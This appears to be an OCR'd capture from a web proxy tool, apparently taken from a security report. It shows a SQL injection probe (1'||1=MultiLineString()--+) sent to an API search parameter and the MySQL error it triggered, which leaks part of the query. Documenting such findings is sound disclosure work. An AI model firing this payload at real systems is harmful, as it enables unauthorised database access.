 etty Raw Hex \n
GET /v1/apilist?search=1'||1=MultiLineString()--+ HTTP/2
Host:
Cookie: PHPSESSID=
Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
Accept: text/html, */*; q=0.01
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.101 Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: 175/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 18 Jul 2023 16:04:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Strict-Transport-Security: max-age=31536000
10
11 数据库操作失败：42000-1064-You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near ')-- %'
ORDER BY a_l_count DESC' at line 1
INSPECTOR
Poker安全